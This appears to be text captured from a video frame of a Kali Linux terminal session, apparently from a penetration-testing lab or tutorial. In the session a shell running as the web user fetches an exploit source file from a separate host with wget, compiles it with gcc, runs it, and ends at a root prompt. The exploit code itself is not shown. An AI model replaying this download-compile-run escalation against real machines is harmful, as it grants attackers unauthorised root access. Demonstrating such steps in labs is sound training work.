 Applications Places Terminal Fri 10:46 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
drwxr-xrwx 4 root root 4096 Sep 11 04:41 .
drwxr-xr-x 23 root root 4096 Sep 11 04:40 ..
drwxrwxrwt 2 root root 4096 Sep 11 04:41 .font-unix
drwxrwxrwt 2 root root 4096 Sep 11 04:40 .ICE-unix
sh-3.00$ wget http://192.168.0.110:8000/9542.c
--05:15:06-- http://192.168.0.110:8000/9542.c
=> `9542.c'
Connecting to 192.168.0.110:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
0K .. 100% 4.66 MB/s
05:15:06 (4.66 MB/s) - `9542.c' saved [2643/2643]
sh-3.00$ ls -la
total 24
drwxr-xrwx 4 root root 4096 Sep 11 05:15 .
drwxr-xr-x 23 root root 4096 Sep 11 04:40 ..
-rw-r--r-- 1 apache apache 2643 Sep 11 01:11 9542.c
drwxrwxrwt 2 root root 4096 Sep 11 04:41 .font-unix
drwxrwxrwt 2 root root 4096 Sep 11 04:40 .ICE-unix
sh-3.00$ gcc -o Exploit 9542.c
9542.c:109:28: warning: no newline at end of file
sh-3.00$ ls -la
total 32
drwxr-xrwx 4 root root 4096 Sep 11 05:15 .
drwxr-xr-x 23 root root 4096 Sep 11 04:40 ..
-rw-r--r-- 1 apache apache 2643 Sep 11 01:11 9542.c
-rwxr-xr-x 1 apache apache 6932 Sep 11 05:15 Exploit
drwxrwxrwt 2 root root 4096 Sep 11 04:41 .font-unix
drwxrwxrwt 2 root root 4096 Sep 11 04:40 .ICE-unix
sh-3.00$ ./Exploit
sh: no job control in this shell
sh-3.00#